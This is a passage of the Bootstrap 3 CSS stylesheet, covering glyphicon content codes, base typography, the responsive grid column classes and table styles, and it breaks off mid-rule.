.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-cd:before {
  content: "\e201";
}
.glyphicon-save-file:before {
  content: "\e202";
}
.glyphicon-open-file:before {
  content: "\e203";
}
.glyphicon-level-up:before {
  content: "\e204";
}
.glyphicon-copy:before {
  content: "\e205";
}
.glyphicon-paste:before {
  content: "\e206";
}
.glyphicon-alert:before {
  content: "\e209";
}
.glyphicon-equalizer:before {
  content: "\e210";
}
.glyphicon-king:before {
  content: "\e211";
}
.glyphicon-queen:before {
  content: "\e212";
}
.glyphicon-pawn:before {
  content: "\e213";
}
.glyphicon-bishop:before {
  content: "\e214";
}
.glyphicon-knight:before {
  content: "\e215";
}
.glyphicon-baby-formula:before {
  content: "\e216";
}
.glyphicon-tent:before {
  content: "\26fa";
}
.glyphicon-blackboard:before {
  content: "\e218";
}
.glyphicon-bed:before {
  content: "\e219";
}
.glyphicon-apple:before {
  content: "\f8ff";
}
.glyphicon-erase:before {
  content: "\e221";
}
.glyphicon-hourglass:before {
  content: "\231b";
}
.glyphicon-lamp:before {
  content: "\e223";
}
.glyphicon-duplicate:before {
  content: "\e224";
}
.glyphicon-piggy-bank:before {
  content: "\e225";
}
.glyphicon-scissors:before {
  content: "\e226";
}
.glyphicon-bitcoin:before {
  content: "\e227";
}
.glyphicon-btc:before {
  content: "\e227";
}
.glyphicon-xbt:before {
  content: "\e227";
}
.glyphicon-yen:before {
  content: "\00a5";
}
.glyphicon-jpy:before {
  content: "\00a5";
}
.glyphicon-ruble:before {
  content: "\20bd";
}
.glyphicon-rub:before {
  content: "\20bd";
}
.glyphicon-scale:before {
  content: "\e230";
}
.glyphicon-ice-lolly:before {
  content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}
.glyphicon-education:before {
  content: "\e233";
}
.glyphicon-option-horizontal:before {
  content: "\e234";
}
.glyphicon-option-vertical:before {
  content: "\e235";
}
.glyphicon-menu-hamburger:before {
  content: "\e236";
}
.glyphicon-modal-window:before {
  content: "\e237";
}
.glyphicon-oil:before {
  content: "\e238";
}
.glyphicon-grain:before {
  content: "\e239";
}
.glyphicon-sunglasses:before {
  content: "\e240";
}
.glyphicon-text-size:before {
  content: "\e241";
}
.glyphicon-text-color:before {
  content: "\e242";
}
.glyphicon-text-background:before {
  content: "\e243";
}
.glyphicon-object-align-top:before {
  content: "\e244";
}
.glyphicon-object-align-bottom:before {
  content: "\e245";
}
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}
.glyphicon-object-align-left:before {
  content: "\e247";
}
.glyphicon-object-align-vertical:before {
  content: "\e248";
}
.glyphicon-object-align-right:before {
  content: "\e249";
}
.glyphicon-triangle-right:before {
  content: "\e250";
}
.glyphicon-triangle-left:before {
  content: "\e251";
}
.glyphicon-triangle-bottom:before {
  content: "\e252";
}
.glyphicon-triangle-top:before {
  content: "\e253";
}
.glyphicon-console:before {
  content: "\e254";
}
.glyphicon-superscript:before {
  content: "\e255";
}
.glyphicon-subscript:before {
  content: "\e256";
}
.glyphicon-menu-left:before {
  content: "\e257";
}
.glyphicon-menu-right:before {
  content: "\e258";
}
.glyphicon-menu-down:before {
  content: "\e259";
}
.glyphicon-menu-up:before {
  content: "\e260";
}
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
html {
  font-size: 10px;

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #337ab7;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
mark,
.mark {
  padding: .2em;
  background-color: #fcf8e3;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777;
}
.text-primary {
  color: #337ab7;
}
a.text-primary:hover {
  color: #286090;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #337ab7;
}
a.bg-primary:hover {
  background-color: #286090;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
  border-right: 5px solid #eee;
  border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
          box-shadow: none;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}
table {
  background-color: transparent;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
